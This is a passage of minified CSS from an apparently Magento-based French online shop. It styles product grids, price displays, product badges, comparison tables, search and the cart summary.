7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:10px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 10px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 30px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:20px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:20px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:20px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 20px;margin-top:20px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:600}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #ccc;clear:left;margin:0 0 40px;padding-top:20px}.products{margin:25px 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.4rem;line-height:normal;letter-spacing:normal;vertical-align:top;position:relative}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-detail{opacity:1;-webkit-transition:opacity 350ms;-moz-transition:opacity 350ms;-ms-transition:opacity 350ms;transition:opacity 350ms}.product-item-details{position:relative;padding-top:40px}.product-item-details .price-box .price-container .price{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:19px;font-weight:initial;color:#008ecf}.product-item-details .price-box span.special-price .price-container .price{color:#f18700}.product-item-details .price-box span.old-price .price-label{display:none}.product-item-details .price-box span.old-price .price{color:#45565f;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:14px;font-weight:initial;margin-left:8px;text-decoration:line-through}.product-item-details.has-discount .minimal-price-link .price-container [class="price-wrapper "]{color:#008ecf}.product-item-details.has-discount .minimal-price-link .price-container [class="price-wrapper "]:after{color:#008ecf}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;text-transform:none;height:50px}.product-item-info{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;max-width:100%;width:100%}.page-products .product-item-info{width:100%}.product-item-discount{display:block;position:absolute;top:-8px;right:-8px;height:48px;width:48px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#f18700;color:#fff;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:21px;font-weight:initial;text-align:center;z-index:2}.product-item-discount:before{content:'';display:inline-block;vertical-align:middle;width:1px;height:48px}.product-item-discount>span{display:inline-block;vertical-align:middle;line-height:0}.product-item-actions{margin:0px !important;margin-top:8px !important;display:inline-block;font-size:0;letter-spacing:-1px;line-height:0}.product-item-actions>*{font-size:1.4rem;line-height:normal;letter-spacing:normal}.product-item-actions .actions-secondary{display:inline-block;vertical-align:middle;width:50%}.product-item-actions .actions-secondary>button.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{text-align:center;width:20px;height:20px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-secondary>.action.towishlist{margin-right:8px}.product-item-actions .actions-secondary>.action.towishlist:before{content:'';width:20px;height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2016%2014.75%22%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M8,14.75a1.12,1.12,0,0,1-.63-.19C3.7,12.07,0,8.9,0,4.28A4.28,4.28,0,0,1,4.21,0,4.77,4.77,0,0,1,8,2.07,4.77,4.77,0,0,1,11.79,0,4.28,4.28,0,0,1,16,4.28c0,4.62-3.7,7.79-7.37,10.28A1.12,1.12,0,0,1,8,14.75Zm-.06-1h.13c3.45-2.34,7-5.29,6.93-9.44A3.28,3.28,0,0,0,11.79,1,4.17,4.17,0,0,0,8.45,3.22a.52.52,0,0,1-.89,0A4.17,4.17,0,0,0,4.21,1,3.28,3.28,0,0,0,1,4.29c0,4.15,3.48,7.1,6.93,9.44Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px 16px}.product-item-actions .actions-secondary>.action.tocompare:before{content:'';width:20px;height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2018.5%2017.25%22%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M6.13,17.25H.81A.82.82,0,0,1,.24,17,.81.81,0,0,1,0,16.44V4.88A1.13,1.13,0,0,1,1.13,3.75H5.5A1.13,1.13,0,0,1,6.63,4.88V16.75A.5.5,0,0,1,6.13,17.25ZM1,16.25H5.63V4.88L5.5,4.75H1.13L1,4.88Z%22/%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M12.38,17.25H6.13a.5.5,0,0,1-.5-.5V1.13A1.13,1.13,0,0,1,6.75,0h5a1.12,1.12,0,0,1,1.13,1.13V16.75A.5.5,0,0,1,12.38,17.25Zm-5.75-1h5.25V1.13L11.75,1h-5l-.12.13Z%22/%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M17.69,17.25H12.38a.5.5,0,0,1-.5-.5V7.38A1.12,1.12,0,0,1,13,6.25h4.38A1.12,1.12,0,0,1,18.5,7.38v9.06a.81.81,0,0,1-.81.81Zm-4.81-1H17.5V7.38l-.12-.12H13l-.12.13Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:18px 17px}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle;width:50%;text-align:right}.product-item-description{margin:0px;padding:24px;visibility:hidden;opacity:0;position:absolute;top:0;left:0;width:100%;height:calc(100% - 80px);overflow:hidden;z-index:2;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms;text-decoration:none !important;color:#45565f !important;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial}.product-item-sku{display:block;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4}.product-item-pictos{top:12px;position:absolute;left:-16px;z-index:3;display:block}.product-item-new{position:absolute;display:block;top:-16px;left:-16px;color:#fff;text-transform:uppercase;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:12px;font-weight:initial;background-color:#cd1013;-webkit-border-radius:5px 0px 10px;-moz-border-radius:5px 0px 10px;-ms-border-radius:5px 0px 10px;border-radius:5px 0px 10px;height:24px;padding-top:5px;padding-left:8px;padding-right:8px}.product-item-picto{color:#fff;text-transform:uppercase;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:12px;font-weight:initial;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;margin-bottom:4px;display:block;width:fit-content;position:relative;height:24px;padding-top:4px;padding-left:8px;padding-right:8px}.product-item-picto.non_ogm{background-color:#437a34}.product-item-picto.utilisable_bio{background-color:#3bad57}.product-item-picto.allaitant{background-color:#9a112b}.product-item-picto.robot{background-color:#6a7b84}.product-item-picto.made_in_france{background-color:#e3000b;padding-left:28px;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:11px;font-weight:initial;line-height:10px;padding-top:2px}.product-item-picto.made_in_france:before{content:'';display:block;width:0;height:24px;border-left:#007ac3 10px solid;border-right:#fff 10px solid;position:absolute;top:0;left:0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:12px}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:normal}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-container [class="price-wrapper "]{color:#f18700}.product-item .minimal-price-link .price-container [class="price-wrapper "]:after{color:#f18700}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.product-item .stock.unavailable{line-height:16px;color:#e65858}.product-image-container{display:block !important;margin-top:0px;margin-bottom:16px;margin-left:auto;margin-right:auto}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.price-container [class="price-wrapper "]{color:#008ecf;position:relative}.price-container [class="price-wrapper "]:after{content:'HT';font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:18px;font-weight:initial;position:absolute;top:0;margin-left:5px}.price-container [class="price-wrapper "] .price{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial}.product-items .price-container [class="price-wrapper "]:after{position:relative}.special-price .price-container [class="price-wrapper "]:after{color:#f18700}.old-price .price-container [class="price-wrapper "]:after{color:#45565f;font-size:14px}.catalog-product-view .old-price .price-container [class="price-wrapper "]:after{color:#008ecf;top:-2px}.price-container.price-tier_price [class="price-wrapper "]:after{top:-5px}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}@media only screen and (max-width:1024px){.products-grid.wishlist .product-item{width:100%;padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-info .product-item-inner{clip:auto !important;height:auto !important;margin:0 !important;overflow:visible !important;position:static !important;width:auto !important;box-shadow:none}.products-grid.wishlist .product-item-info .product-item-inner .box-tocart{margin:0}.products-grid.wishlist .product-item-info .product-item-inner .box-tocart .fieldset{margin:0}.products-grid.wishlist .product-item-info .product-item-photo{float:left;margin:0 20px 0 0}.products-grid.wishlist .product-item-info .product-item-photo .product-image-container{max-width:120px;margin:0}}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:30px;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:25px}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 5px 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:10px 0;color:#7d7d7d;font-size:1.2rem}.product.media .product.thumbs{margin:10px 0 25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:15px;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:10px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:normal;margin-right:5px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-add-form{clear:both;padding-top:15px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:20px}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem}.product-options-wrapper .field .note{display:block;margin-top:5px}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:10px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:15px}.prices-tier .item{margin-bottom:10px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items 